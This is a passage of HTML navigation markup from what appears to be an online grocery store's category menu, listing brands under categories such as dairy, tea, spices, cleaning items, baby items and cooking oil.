data-id="872">DIPLOMILK</a></li><li><a data-id="890">DAILY</a></li><li><a data-id="900">TWIN VALLEY</a></li><li><a data-id="907">MARKS</a></li><li><a data-id="927">CARNATION</a></li><li><a data-id="961">RED&amp;WHITE</a></li><li><a data-id="1063">NESTLE</a></li><li><a data-id="1090">EMMI</a></li><li><a data-id="1140">COWHEAD</a></li><li><a data-id="1168">BLACK&amp;GOLD</a></li><li><a data-id="1240">RED COW</a></li><li><a data-id="1284">KWALITY</a></li><li><a data-id="1293">FARMLAND</a></li><li><a data-id="1324">ANCHOR</a></li><li><a data-id="1335">DR.CHUNGS</a></li><li><a data-id="1363">ALMOND BREEZE</a></li><li><a data-id="1442">GOOD HOPE</a></li><li><a data-id="1494">CALCI-PRO</a></li><li><a data-id="1495">SHAPE UP</a></li><li><a data-id="1564">KIRKLAND SIGNATURE</a></li><li><a data-id="1983">AMA</a></li><li><a data-id="1991">CEYLON</a></li><li><a data-id="2095">ALMARAI</a></li><li><a data-id="2129">PUSTI</a></li><li><a data-id="2150">DAIRY LAND</a></li><li><a data-id="2171">HAPPY COW</a></li><li><a data-id="2201">AURA</a></li><li><a data-id="2251">FARM FRESH</a></li><li><a data-id="2254">SUREE</a></li></ul></li><li class="parent"><a data-id="135">COFFEE</a><ul><li><a data-id="136">KOPIKO</a></li><li><a data-id="237">GOOD DAY</a></li><li><a data-id="245">TORA BIKA</a></li><li><a data-id="359">NESTLE</a></li><li><a data-id="471">THE BASKET</a></li><li><a data-id="516">RIGS HERBS</a></li><li><a data-id="667">NESCAFE</a></li><li><a data-id="673">MAC COFFEE</a></li><li><a data-id="940">SANTOS</a></li><li><a data-id="1243">NOBLE CAFE</a></li><li><a data-id="1318">STARBUCKS</a></li><li><a data-id="1364">NOBLE ESSENCE</a></li><li><a data-id="1498">KHAO SHONG</a></li><li><a data-id="1551">TASSIMO</a></li><li><a data-id="1586">DAVIDOFF</a></li><li><a data-id="1599">ABC</a></li><li><a data-id="1645">SHAMMI</a></li><li><a data-id="1928">LAVAZZA</a></li><li><a data-id="1940">NORTH END</a></li><li><a data-id="2022">MOCCONA</a></li><li><a data-id="2025">BON AROMA</a></li><li><a data-id="2051">DOUWE EGBERTS</a></li><li><a data-id="2091">AMA</a></li><li><a data-id="2338">JACOB</a></li><li><a data-id="2341">MAXIM</a></li></ul></li><li class="parent"><a data-id="266">TEA</a><ul><li><a data-id="267">ISPAHANI</a></li><li><a data-id="479">BROOKE BOND</a></li><li><a data-id="483">FINLAY</a></li><li><a data-id="588">TETLEY</a></li><li><a data-id="612">SEYLON</a></li><li><a data-id="630">KAZI&amp;KAZI</a></li><li><a data-id="643">RIGS HERBS</a></li><li><a data-id="672">DAILY</a></li><li><a data-id="686">TAAZA</a></li><li><a data-id="716">FRESH</a></li><li><a data-id="739">TULSI PATI</a></li><li><a data-id="807">RED LABEL</a></li><li><a data-id="1251">HALDA VALLEY</a></li><li><a data-id="1266">NATURES</a></li><li><a data-id="1301">DILMAH</a></li><li><a data-id="1322">KOREA</a></li><li><a data-id="1346">TWININGS</a></li><li><a data-id="1373">LIPTON</a></li><li><a data-id="1383">VITALIA</a></li><li><a data-id="1467">GERMAN HERB</a></li><li><a data-id="1475">OLINDA</a></li><li><a data-id="1506">CHINA</a></li><li><a data-id="1580">FOREVER</a></li><li><a data-id="2130">PUSTI</a></li></ul></li><li class="parent"><a data-id="454">INSTANT DRINKS</a><ul><li><a data-id="455">MERIDIAN</a></li><li><a data-id="650">RANI</a></li><li><a data-id="653">GLAXOSE D</a></li><li><a data-id="683">ISPI</a></li><li><a data-id="710">TANG</a></li><li><a data-id="861">FOSTER CLARKS</a></li><li><a data-id="909">NUTRI-C</a></li><li><a data-id="962">HORLICKS</a></li><li><a data-id="1055">RASNA</a></li><li><a data-id="1194">GLUCON-D</a></li><li><a data-id="1225">COMPLAN</a></li><li><a data-id="1287">CADBURY</a></li><li><a data-id="1334">OVALTINE</a></li><li><a data-id="1357">PEDIASURE</a></li><li><a data-id="1419">NESTLE</a></li><li><a data-id="1444">MALTOVA</a></li><li><a data-id="1464">ENSURE</a></li><li><a data-id="1487">BOOST</a></li><li><a data-id="1614">PRAN</a></li><li><a data-id="1758">SAJEEB</a></li><li><a data-id="2207">THE CHEF</a></li></ul></li><li class="parent"><a data-id="848">FRAPPE</a><ul><li><a data-id="849">THE BASKET</a></li></ul></li><li class="parent"><a data-id="1303">MARGARITA</a><ul><li><a data-id="1304">ENSURE</a></li></ul></li></ul></li><li class="parent"><a data-id="56">SPICES</a><ul><li class="parent"><a data-id="57">CURRY MIX</a><ul><li><a data-id="58">RADHUNI</a></li><li><a data-id="97">SAJEEB</a></li><li><a data-id="204">FRIENDS</a></li><li><a data-id="238">ALIF</a></li><li><a data-id="264">PRAN</a></li><li><a data-id="278">HAIKO</a></li><li><a data-id="282">MAGGI</a></li><li><a data-id="433">BD FOOD</a></li><li><a data-id="605">BTME</a></li><li><a data-id="607">MEHRAN</a></li><li><a data-id="609">FRESHWEL</a></li><li><a data-id="611">LAZZAT</a></li><li><a data-id="657">SHAN</a></li><li><a data-id="889">MDH</a></li><li><a data-id="1330">CHINA</a></li><li><a data-id="1336">FRESH</a></li><li><a data-id="1342">GLAKO</a></li><li><a data-id="1909">THAI CHOICE</a></li><li><a data-id="2114">ZAMZAM</a></li><li><a data-id="2208">CHEF&#039;S&amp;CHOICE</a></li><li><a data-id="2294">IFAD</a></li></ul></li><li class="parent"><a data-id="61">SPICE WHOLE</a><ul><li><a data-id="62">THE BASKET</a></li><li><a data-id="192">RADHUNI</a></li><li><a data-id="196">BD FOOD</a></li><li><a data-id="235">GLAKO</a></li><li><a data-id="391">BTME</a></li><li><a data-id="431">FRESH</a></li><li><a data-id="475">ALIF</a></li><li><a data-id="1512">TESCO</a></li><li><a data-id="2108">ZAMZAM</a></li><li><a data-id="2222">ACURE</a></li></ul></li><li class="parent"><a data-id="160">SPICE POWDER</a><ul><li><a data-id="161">BD FOOD</a></li><li><a data-id="168">RADHUNI</a></li><li><a data-id="197">FRESH</a></li><li><a data-id="240">ALIF</a></li><li><a data-id="294">KISHWAN</a></li><li><a data-id="380">THE BASKET</a></li><li><a data-id="381">HAIKO</a></li><li><a data-id="408">GLAKO</a></li><li><a data-id="410">BTME</a></li><li><a data-id="430">PRAN</a></li><li><a data-id="510">AHMED</a></li><li><a data-id="550">LOCAL</a></li><li><a data-id="708">CHINA</a></li><li><a data-id="810">MDH</a></li><li><a data-id="1409">KNORR</a></li><li><a data-id="1565">OTTOGI</a></li><li><a data-id="2065">FRIENDS</a></li><li><a data-id="2105">ZAMZAM</a></li><li><a data-id="2218">ACURE</a></li></ul></li><li class="parent"><a data-id="412">SPICES HERBS</a><ul><li><a data-id="413">GLAKO</a></li><li><a data-id="553">HAIKO</a></li><li><a data-id="596">LOCAL</a></li><li><a data-id="726">THE BASKET</a></li><li><a data-id="801">BTME</a></li><li><a data-id="854">ALIF</a></li><li><a data-id="971">REAL SPAIN</a></li><li><a data-id="1048">KOREA</a></li><li><a data-id="1426">KING SAFFRON</a></li><li><a data-id="1956">MDH</a></li><li><a data-id="2016">BADIEE</a></li><li><a data-id="2107">ZAMZAM</a></li><li><a data-id="2116">RADHUNI</a></li><li><a data-id="2136">DIAMOND</a></li><li><a data-id="2221">ACURE</a></li></ul></li><li class="parent"><a data-id="912">SPICES PASTE</a><ul><li><a data-id="913">CALYPSO</a></li><li><a data-id="931">AMERICAN GOURMET</a></li><li><a data-id="979">DISCOVERY</a></li><li><a data-id="1228">FRENCHS</a></li><li><a data-id="1263">CHINA</a></li><li><a data-id="1272">LAOGANMA</a></li><li><a data-id="1547">KOREA</a></li></ul></li></ul></li><li class="parent"><a data-id="72">HOUSEHOLD</a><ul><li class="parent"><a data-id="73">CLEANING ACCESSORIES</a><ul><li><a data-id="74">CHINA</a></li><li><a data-id="93">SUN FLOWER</a></li><li><a data-id="216">ROK</a></li><li><a data-id="255">APPLE</a></li><li><a data-id="470">THAILAND</a></li><li><a data-id="1065">RFL</a></li><li><a data-id="1845">KLEEN</a></li><li><a data-id="1860">FARLIN</a></li><li><a data-id="1861">ANGEL</a></li><li><a data-id="2132">MY CHOICE</a></li><li><a data-id="2135">THE BASKET</a></li><li><a data-id="2193">MODERN BRITE</a></li><li><a data-id="2203">WONDER</a></li><li><a data-id="2204">LOCAL</a></li><li><a data-id="2213">PURE IT</a></li></ul></li><li class="parent"><a data-id="220">HOUSEHOLD ACCESSORIES</a><ul><li><a data-id="221">MAA AMEENA</a></li><li><a data-id="545">BAJAJ</a></li><li><a data-id="546">CHINA</a></li><li><a data-id="871">UNILEVER</a></li><li><a data-id="951">SPARK-L</a></li><li><a data-id="1097">BENJO</a></li><li><a data-id="1232">DGHL</a></li><li><a data-id="1852">LOCAL</a></li><li><a data-id="1866">RFL</a></li><li><a data-id="1882">THE BASKET</a></li><li><a data-id="1896">SUNLITE</a></li><li><a data-id="1985">SUNMOON</a></li><li><a data-id="2122">VL-LIGHT</a></li><li><a data-id="2148">TOPLITE</a></li><li><a data-id="2300">OMUDA</a></li><li><a data-id="2307">KINGSHAN MAXXON</a></li><li><a data-id="2327">COMFY</a></li></ul></li><li class="parent"><a data-id="375">COOKING ACCESSORIES</a><ul><li><a data-id="376">CHINA</a></li><li><a data-id="846">TILAK</a></li><li><a data-id="882">FAHIM</a></li><li><a data-id="970">NATIONAL</a></li><li><a data-id="1004">HAMKO</a></li><li><a data-id="1013">KIAM</a></li><li><a data-id="1068">MIYAKO</a></li><li><a data-id="1540">LOCAL</a></li><li><a data-id="1567">GLADE</a></li><li><a data-id="1618">DIAMOND</a></li><li><a data-id="1620">APEX</a></li><li><a data-id="2034">RFL</a></li><li><a data-id="2089">LACYS</a></li></ul></li><li class="parent"><a data-id="597">DINING ACCESSORIES</a><ul><li><a data-id="598">KIWI</a></li><li><a data-id="617">CHINA</a></li><li><a data-id="767">THAILAND</a></li><li><a data-id="1184">TRAMONTINA</a></li><li><a data-id="1959">ITALIANO</a></li><li><a data-id="2256">LOCAL</a></li><li><a data-id="2257">RFL</a></li></ul></li><li class="parent"><a data-id="1009">STORAGE</a><ul><li><a data-id="1010">CHINA</a></li><li><a data-id="1024">KIAM</a></li><li><a data-id="1066">OCEAN</a></li><li><a data-id="1211">LACYS</a></li><li><a data-id="1254">PRODENTALB</a></li><li><a data-id="1514">REGAL</a></li><li><a data-id="2002">RFL</a></li></ul></li><li class="parent"><a data-id="1872">DISPOSABLE ITEM</a><ul><li><a data-id="1873">THE BASKET</a></li><li><a data-id="1998">CHINA</a></li><li><a data-id="2077">RFL</a></li></ul></li></ul></li><li class="parent"><a data-id="75">CLEANING ITEM</a><ul><li class="parent"><a data-id="76">DISH WASH CLEANER</a><ul><li><a data-id="77">WONDER</a></li><li><a data-id="81">VIM</a></li><li><a data-id="87">XPERT</a></li><li><a data-id="290">MAXCLEAN</a></li><li><a data-id="840">GOOD MAID</a></li><li><a data-id="1804">TRIX</a></li><li><a data-id="2159">ROK</a></li><li><a data-id="2183">GLITTER</a></li><li><a data-id="2215">LION</a></li><li><a data-id="2290">IFAD</a></li><li><a data-id="2321">CHAAD</a></li></ul></li><li class="parent"><a data-id="85">PEST CONTROL</a><ul><li><a data-id="86">DIAMOND</a></li><li><a data-id="89">DIAMOND FRESH</a></li><li><a data-id="183">SUPER</a></li><li><a data-id="242">HIT</a></li><li><a data-id="291">GOOD KNIGHT</a></li><li><a data-id="303">ACI</a></li><li><a data-id="416">ATM</a></li><li><a data-id="557">GREEN KILLER</a></li><li><a data-id="957">XPEL</a></li><li><a data-id="1085">ALMER</a></li><li><a data-id="1253">MORTEIN</a></li><li><a data-id="1410">BAYGON</a></li><li><a data-id="1888">LOCAL</a></li><li><a data-id="1893">KOYA</a></li><li><a data-id="1965">XTREME</a></li><li><a data-id="2000">BAOMA</a></li><li><a data-id="2142">JOOM</a></li></ul></li><li class="parent"><a data-id="146">LAUNDRY ITEM</a><ul><li><a data-id="147">WHEEL</a></li><li><a data-id="148">CHAKA</a></li><li><a data-id="154">TIBET</a></li><li><a data-id="155">CHAMAK</a></li><li><a data-id="159">UJALA</a></li><li><a data-id="198">RIN</a></li><li><a data-id="202">FAST WASH</a></li><li><a data-id="339">THE BASKET</a></li><li><a data-id="354">SURF EXCEL</a></li><li><a data-id="436">JET</a></li><li><a data-id="446">1937</a></li><li><a data-id="494">ACI</a></li><li><a data-id="549">AZM</a></li><li><a data-id="803">TIDE</a></li><li><a data-id="863">CLOROX</a></li><li><a data-id="877">GOOD MAID</a></li><li><a data-id="1020">PERSIL</a></li><li><a data-id="1071">OMO</a></li><li><a data-id="1084">ALMER</a></li><li><a data-id="1245">COCOREX</a></li><li><a data-id="1288">GODREJ</a></li><li><a data-id="1385">COMFORT</a></li><li><a data-id="1545">BREEZE</a></li><li><a data-id="2126">SHUVRO</a></li><li><a data-id="2232">SURJO</a></li><li><a data-id="2244">RAY</a></li><li><a data-id="2289">IFAD</a></li><li><a data-id="2323">MINISTER</a></li></ul></li><li class="parent"><a data-id="356">LIQUIDE CLEANER</a><ul><li><a data-id="357">HARPIC</a></li><li><a data-id="389">WONDER</a></li><li><a data-id="399">VIM</a></li><li><a data-id="450">ALMER</a></li><li><a data-id="451">TRIX</a></li><li><a data-id="578">WHIT</a></li><li><a data-id="587">SHINEX</a></li><li><a data-id="641">CHLOSAFE</a></li><li><a data-id="642">UNIK</a></li><li><a data-id="655">ROK</a></li><li><a data-id="659">MAXCLEAN</a></li><li><a data-id="670">XPERT</a></li><li><a data-id="682">RIN</a></li><li><a data-id="703">DOMEX</a></li><li><a data-id="705">CLEAN MASTER</a></li><li><a data-id="715">WIPER</a></li><li><a data-id="717">SHAKTI</a></li><li><a data-id="721">SWIFT</a></li><li><a data-id="740">HYGIENE</a></li><li><a data-id="747">MR.BRASSO</a></li><li><a data-id="757">SEPTEX</a></li><li><a data-id="758">VANISH</a></li><li><a data-id="808">LIZOL</a></li><li><a data-id="817">VIXOL</a></li><li><a data-id="1083">OXYCLEAN</a></li><li><a data-id="1130">RICH</a></li><li><a data-id="1262">ALEX</a></li><li><a data-id="1265">GOOD MAID</a></li><li><a data-id="1323">DOMESTOS</a></li><li><a data-id="1448">FRUISER</a></li><li><a data-id="1471">COMFORT</a></li><li><a data-id="1593">CIF</a></li><li><a data-id="1800">KOYA</a></li><li><a data-id="1816">ODOFRESH</a></li><li><a data-id="1875">TIXOL</a></li><li><a data-id="1997">GLITTER</a></li><li><a data-id="2288">IFAD</a></li></ul></li><li class="parent"><a data-id="392">POWDER CLEANER</a><ul><li><a data-id="393">HARPIC</a></li><li><a data-id="780">ROK</a></li><li><a data-id="1941">UNIK</a></li><li><a data-id="1996">GREEN</a></li></ul></li><li class="parent"><a data-id="512">SHOE CARE</a><ul><li><a data-id="513">CLASSIC</a></li><li><a data-id="825">ALLARY</a></li><li><a data-id="852">KIWI</a></li><li><a data-id="885">SMART</a></li><li><a data-id="955">GOLD CARE</a></li></ul></li></ul></li><li class="parent"><a data-id="78">GROCERIES</a><ul><li class="parent"><a data-id="79">SALT</a><ul><li><a data-id="80">FRIENDS</a></li><li><a data-id="102">ACI</a></li><li><a data-id="125">NAJIBHA</a></li><li><a data-id="190">FRESH</a></li><li><a data-id="191">MOLLA</a></li><li><a data-id="277">BTME</a></li><li><a data-id="307">TOP</a></li><li><a data-id="308">CONFIDENCE</a></li><li><a data-id="334">HAIKO</a></li><li><a data-id="340">ALIF</a></li><li><a data-id="364">PRAN</a></li><li><a data-id="374">MAA AMEENA</a></li><li><a data-id="390">GLAKO</a></li><li><a data-id="1528">BESTARI</a></li><li><a data-id="2106">ZAMZAM</a></li><li><a data-id="2189">VIRGINIA GREEN GARDEN</a></li><li><a data-id="2212">TEER</a></li><li><a data-id="2223">ACURE</a></li></ul></li><li class="parent"><a data-id="121">COOKING WATER</a><ul><li><a data-id="122">PRAN</a></li><li><a data-id="184">AHMED</a></li><li><a data-id="229">REGARDS</a></li><li><a data-id="1663">HAIKO</a></li></ul></li><li class="parent"><a data-id="173">BAKING NEEDS</a><ul><li><a data-id="174">THE BASKET</a></li><li><a data-id="243">ALIF</a></li><li><a data-id="338">BTME</a></li><li><a data-id="387">HAIKO</a></li><li><a data-id="407">GLAKO</a></li><li><a data-id="409">RED MILL</a></li><li><a data-id="414">FOSTER CLARKS</a></li><li><a data-id="525">FRIENDS</a></li><li><a data-id="530">RAYNERS</a></li><li><a data-id="640">AHMED</a></li><li><a data-id="681">BEST GARDEN</a></li><li><a data-id="1158">THAI CHOICE</a></li><li><a data-id="1170">PAKISTAN</a></li><li><a data-id="1339">STAR BRAND</a></li><li><a data-id="1505">CADBURY</a></li><li><a data-id="1604">SAF-INSTANT</a></li><li><a data-id="2110">ZAMZAM</a></li><li><a data-id="2228">ACURE</a></li><li><a data-id="2284">DREEM</a></li><li><a data-id="2331">KENT</a></li></ul></li><li class="parent"><a data-id="178">COOKING OIL</a><ul><li><a data-id="179">HAIKO</a></li><li><a data-id="1761">CEYLON</a></li></ul></li><li class="parent"><a data-id="222">OTHER GROCERIES</a><ul><li><a data-id="223">THE BASKET</a></li><li><a data-id="258">FRESH</a></li><li><a data-id="259">ACI</a></li><li><a data-id="260">TEER</a></li><li><a data-id="265">SAJEEB</a></li><li><a data-id="281">GLAKO</a></li><li><a data-id="288">PRAN</a></li><li><a data-id="295">BD FOOD</a></li><li><a data-id="305">NAJIBHA</a></li><li><a data-id="324">MAA AMEENA</a></li><li><a data-id="447">ALIF</a></li><li><a data-id="656">GOOD MORNING</a></li><li><a data-id="737">TASTIE</a></li><li><a data-id="929">UNCLE BARNS</a></li><li><a data-id="1149">LOCAL</a></li><li><a data-id="1173">THAI CHOICE</a></li><li><a data-id="1302">HAMDARD</a></li><li><a data-id="1459">MARTINO</a></li><li><a data-id="1496">SAN REMO</a></li><li><a data-id="1583">THAILAND</a></li><li><a data-id="1864">PUSTI</a></li><li><a data-id="1913">KEYA</a></li><li><a data-id="2066">FRIENDS</a></li><li><a data-id="2101">RUCHI</a></li><li><a data-id="2102">ZAMZAM</a></li><li><a data-id="2170">INDIA</a></li><li><a data-id="2224">FARMLAND</a></li><li><a data-id="2226">ACURE</a></li><li><a data-id="2267">AMA</a></li><li><a data-id="2315">HAIKO</a></li></ul></li><li class="parent"><a data-id="249">PULSE</a><ul><li><a data-id="250">THE BASKET</a></li><li><a data-id="336">GLAKO</a></li><li><a data-id="394">FRESH</a></li><li><a data-id="493">ACI</a></li><li><a data-id="559">PRAN</a></li><li><a data-id="585">RING</a></li><li><a data-id="618">INDIA</a></li><li><a data-id="684">TEER</a></li><li><a data-id="1912">KEYA</a></li><li><a data-id="2062">PUSTI</a></li><li><a data-id="2145">RUPCHANDA</a></li></ul></li><li class="parent"><a data-id="311">SUGAR</a><ul><li><a data-id="312">FRESH</a></li><li><a data-id="350">TEER</a></li><li><a data-id="388">ALIF</a></li><li><a data-id="406">RING</a></li><li><a data-id="515">GLAKO</a></li><li><a data-id="518">HAIKO</a></li><li><a data-id="520">THE BASKET</a></li><li><a data-id="584">LOCAL</a></li><li><a data-id="903">BEKSUL</a></li><li><a data-id="1291">KOREA</a></li><li><a data-id="1388">SIS</a></li><li><a data-id="2141">MODHUMOTI</a></li></ul></li><li class="parent"><a data-id="325">RICE</a><ul><li><a data-id="326">THE BASKET</a></li><li><a data-id="756">RING</a></li><li><a data-id="1040">PILAF</a></li><li><a data-id="1042">FORTUNE</a></li><li><a data-id="1046">MEHRAN</a></li><li><a data-id="1056">ROYAL UMBRELLA</a></li><li><a data-id="1070">KOHINOOR</a></li><li><a data-id="1080">DAAWAT</a></li><li><a data-id="1185">BD FOOD</a></li><li><a data-id="1205">CHASHI</a></li><li><a data-id="1229">PRAN</a></li><li><a data-id="1234">RUPCHANDA</a></li><li><a data-id="1294">METRO</a></li><li><a data-id="1465">TEER</a></li><li><a data-id="1484">THAI VILLAGE</a></li><li><a data-id="1581">NATIONAL</a></li><li><a data-id="1601">FRESH</a></li><li><a data-id="1609">KEYA</a></li><li><a data-id="1613">ISPAHANI</a></li><li><a data-id="1623">KISHWAN</a></li><li><a data-id="1900">LOTUS RICE</a></li><li><a data-id="1963">ACI</a></li><li><a data-id="1993">LOTUS</a></li><li><a data-id="2063">PUSTI</a></li><li><a data-id="2143">TAJ MAHAL</a></li><li><a data-id="2149">SHAZIA</a></li></ul></li><li class="parent"><a data-id="332">SEED</a><ul><li><a data-id="333">GLAKO</a></li><li><a data-id="499">THE BASKET</a></li><li><a data-id="639">INDIA</a></li><li><a data-id="975">CHINA</a></li><li><a data-id="1517">NATURAL SELECTION</a></li><li><a data-id="1518">PREWETT&#039;S</a></li><li><a data-id="1585">TESCO</a></li><li><a data-id="1952">THAI CORNER</a></li><li><a data-id="2109">ZAMZAM</a></li><li><a data-id="2220">ACURE</a></li></ul></li><li class="parent"><a data-id="344">ATTA</a><ul><li><a data-id="345">TEER</a></li><li><a data-id="346">FRESH</a></li><li><a data-id="347">ACI</a></li><li><a data-id="398">SAJEEB</a></li><li><a data-id="1338">THE BASKET</a></li><li><a data-id="2268">AMA</a></li></ul></li><li class="parent"><a data-id="424">FLOUR</a><ul><li><a data-id="425">TEER</a></li><li><a data-id="426">FRESH</a></li><li><a data-id="427">ACI</a></li><li><a data-id="429">SAJEEB</a></li><li><a data-id="432">MUSKAN</a></li><li><a data-id="519">THE BASKET</a></li><li><a data-id="674">MISSION</a></li><li><a data-id="679">MR.HANG</a></li><li><a data-id="976">MR.HUNG</a></li><li><a data-id="998">UNCLE BARNS</a></li><li><a data-id="2067">FRIENDS</a></li><li><a data-id="2191">SATEJ</a></li><li><a data-id="2269">AMA</a></li></ul></li></ul></li><li class="parent"><a data-id="175">SHOWPIECE&amp;GIFT ITEM</a><ul><li class="parent"><a data-id="176">GIFT ITEM</a><ul><li><a data-id="177">CHINA</a></li><li><a data-id="1932">THE BASKET</a></li><li><a data-id="2123">OMUDA</a></li></ul></li><li class="parent"><a data-id="547">PARTY ITEM</a><ul><li><a data-id="548">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="206">LIFE STYLES</a><ul><li class="parent"><a data-id="207">COSMETICS</a><ul><li><a data-id="208">MUMTAZ</a></li><li><a data-id="321">MERIL</a></li><li><a data-id="599">CHINA</a></li><li><a data-id="1006">LOTUS</a></li><li><a data-id="1044">LAKME</a></li><li><a data-id="1457">MAYBELLINE</a></li><li><a data-id="1525">MUA</a></li><li><a data-id="1549">GOLDEN ROSE</a></li><li><a data-id="1550">ISABELLE DUPONT</a></li><li><a data-id="1943">BLUE HEAVEN</a></li><li><a data-id="2140">MISS&amp;MISSES</a></li></ul></li><li class="parent"><a data-id="1007">JEWELLERY</a><ul><li><a data-id="1008">THE BASKET</a></li><li><a data-id="1100">INDIA</a></li><li><a data-id="1101">CHINA</a></li></ul></li><li class="parent"><a data-id="1038">FASHION ACCESSORIES</a><ul><li><a data-id="1039">THE BASKET</a></li><li><a data-id="1047">CHINA</a></li><li><a data-id="1062">CALVIN KLEIN</a></li><li><a data-id="1095">LONGINESS</a></li><li><a data-id="1096">CURREN</a></li><li><a data-id="1102">INDIA</a></li><li><a data-id="1575">MONT BLANC</a></li></ul></li><li class="parent"><a data-id="1114">BAG FASHION</a><ul><li><a data-id="1115">CHINA</a></li></ul></li><li class="parent"><a data-id="1629">MOBILE ACCESSORIES</a><ul><li><a data-id="1630">AWEI</a></li><li><a data-id="1631">REMAX</a></li><li><a data-id="1632">NEWEST</a></li><li><a data-id="1633">QKZ</a></li><li><a data-id="1634">GEEOO</a></li><li><a data-id="1635">CHINA</a></li><li><a data-id="1636">CREATIVE</a></li><li><a data-id="1637">BASEUS</a></li><li><a data-id="1638">UIISII</a></li><li><a data-id="1639">APPLE</a></li><li><a data-id="1640">XIAOMI</a></li><li><a data-id="1641">LENOVO</a></li><li><a data-id="1642">REALME</a></li></ul></li></ul></li><li class="parent"><a data-id="209">BABY ITEM</a><ul><li class="parent"><a data-id="210">BABY ACCESSORIES</a><ul><li><a data-id="211">ACI</a></li><li><a data-id="284">NEO CARE</a></li><li><a data-id="341">MUSIC</a></li><li><a data-id="382">LION</a></li><li><a data-id="415">ANGEL</a></li><li><a data-id="554">FARLIN</a></li><li><a data-id="574">PAMPERS</a></li><li><a data-id="645">BEBEM</a></li><li><a data-id="701">CHINA</a></li><li><a data-id="729">BASHUNDHARA</a></li><li><a data-id="731">MAX</a></li><li><a data-id="749">SUPER MOM</a></li><li><a data-id="761">HUGGIES</a></li><li><a data-id="762">LOVE BABY</a></li><li><a data-id="824">RIKANG</a></li><li><a data-id="838">SAFE</a></li><li><a data-id="873">POZZY</a></li><li><a data-id="993">SAVLON</a></li><li><a data-id="1015">MOLFIX</a></li><li><a data-id="1030">SWEETY</a></li><li><a data-id="1036">AVONEE</a></li><li><a data-id="1049">MAMYPOKO</a></li><li><a data-id="1088">LOTUS</a></li><li><a data-id="1337">CLARISS</a></li><li><a data-id="1408">PHILIPS AVENT</a></li><li><a data-id="1504">FRESHY</a></li><li><a data-id="1736">MOTHER TOUCH</a></li><li><a data-id="1788">KODOMO</a></li><li><a data-id="2029">ASPIRE</a></li><li><a data-id="2047">KIDDOZ DEN</a></li><li><a data-id="2164">KIDLON</a></li><li><a data-id="2195">BEBSI</a></li><li><a data-id="2242">KIDSTAR</a></li></ul></li><li class="parent"><a data-id="441">BABY TOILETRIES</a><ul><li><a data-id="442">MERIL</a></li><li><a data-id="463">TIBET</a></li><li><a data-id="537">JOHNSONS</a></li><li><a data-id="551">HIMALAYA</a></li><li><a data-id="555">PRODENTALB</a></li><li><a data-id="575">PARACHUTE</a></li><li><a data-id="619">JORDAN</a></li><li><a data-id="669">KODOMO</a></li><li><a data-id="728">LOTUS</a></li><li><a data-id="738">RIKANG</a></li><li><a data-id="850">LION</a></li><li><a data-id="922">FARLIN</a></li><li><a data-id="932">TRISA</a></li><li><a data-id="954">2080</a></li><li><a data-id="1200">VICKS</a></li><li><a data-id="1320">CHICCO</a></li><li><a data-id="1352">CLARISS</a></li><li><a data-id="1430">AQUAFRESH</a></li><li><a data-id="1515">MARIATI</a></li><li><a data-id="1544">MOTHERCARE</a></li><li><a data-id="1734">COLGATE</a></li><li><a data-id="1803">BORGES</a></li><li><a data-id="1807">FORMULA</a></li><li><a data-id="2055">PEPSODENT</a></li><li><a data-id="2154">TWINKLE</a></li><li><a data-id="2188">CHINA</a></li><li><a data-id="2245">AVONEE</a></li><li><a data-id="2246">POZZY</a></li></ul></li><li class="parent"><a data-id="826">BABY FOOD</a><ul><li><a data-id="827">HEINZ</a></li><li><a data-id="833">CERELAC</a></li><li><a data-id="879">COW&amp;GATE</a></li><li><a data-id="953">NESTLE</a></li><li><a data-id="1072">APTAMIL</a></li><li><a data-id="1119">GERBER</a></li><li><a data-id="1315">MOTHERS SMILE</a></li><li><a data-id="1384">FASSKA</a></li></ul></li><li class="parent"><a data-id="1374">BABY GARMENTS</a><ul><li><a data-id="1375">THAILAND</a></li><li><a data-id="1676">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="213">MEAT</a><ul><li class="parent"><a data-id="214">MUTTON</a><ul><li><a data-id="215">THE BASKET</a></li></ul></li><li class="parent"><a data-id="465">BIRDS</a><ul><li><a data-id="466">THE BASKET</a></li></ul></li><li class="parent"><a data-id="632">BEEF</a><ul><li><a data-id="633">THE BASKET</a></li></ul></li><li class="parent"><a data-id="868">CHICKEN</a><ul><li><a data-id="869">THE BASKET</a></li></ul></li></ul></li><li class="parent"><a data-id="232">COOKING OIL</a><ul><li class="parent"><a data-id="233">MUSTARD OIL</a><ul><li><a data-id="234">AHMED</a></li><li><a data-id="254">RADHUNI</a></li><li><a data-id="490">BD FOOD</a></li><li><a data-id="491">TEER</a></li><li><a data-id="523">PRAN</a></li><li><a data-id="760">FRESH</a></li><li><a data-id="1476">RUPCHANDA</a></li><li><a data-id="2035">SHAPLA</a></li><li><a data-id="2054">FORTUNE</a></li><li><a data-id="2061">PUSTI</a></li><li><a data-id="2259">SARSE</a></li></ul></li><li class="parent"><a data-id="448">SOYABEAN OIL</a><ul><li><a data-id="449">VEOLA</a></li><li><a data-id="460">FRESH</a></li><li><a data-id="480">TEER</a></li><li><a data-id="484">RUPCHANDA</a></li><li><a data-id="485">MUSKAN</a></li><li><a data-id="1159">PRAN</a></li><li><a data-id="1863">PUSTI</a></li><li><a data-id="2262">STAR SHIP</a></li></ul></li><li class="parent"><a data-id="627">SESAME OIL</a><ul><li><a data-id="628">MUMTAZ</a></li><li><a data-id="652">GLAKO</a></li><li><a data-id="1367">YO WE</a></li><li><a data-id="1537">BACHUN</a></li></ul></li><li class="parent"><a data-id="784">RICE BRAN OIL</a><ul><li><a data-id="785">NATURA</a></li><li><a data-id="1306">ACI</a></li><li><a data-id="1329">FORTUNE</a></li></ul></li><li class="parent"><a data-id="820">SUNFLOWER OIL</a><ul><li><a data-id="821">ROYAL CHEF</a></li><li><a data-id="1021">SUNLICO</a></li><li><a data-id="1026">MANHA</a></li><li><a data-id="1027">OLITALIA</a></li><li><a data-id="1028">BORGES</a></li><li><a data-id="1029">KINGS</a></li><li><a data-id="1034">SUNBEAM</a></li><li><a data-id="1035">LUGLIO</a></li><li><a data-id="1224">SAFYA</a></li><li><a data-id="1235">ORKIDE</a></li><li><a data-id="1242">GOLDEN DROP</a></li><li><a data-id="1283">KERNEL</a></li><li><a data-id="2017">RADHUNI</a></li><li><a data-id="2281">ECORGANIC</a></li><li><a data-id="2286">SPAN</a></li></ul></li><li class="parent"><a data-id="836">GHEE</a><ul><li><a data-id="837">PRAN</a></li><li><a data-id="847">AARONG</a></li><li><a data-id="1022">ASEEL</a></li><li><a 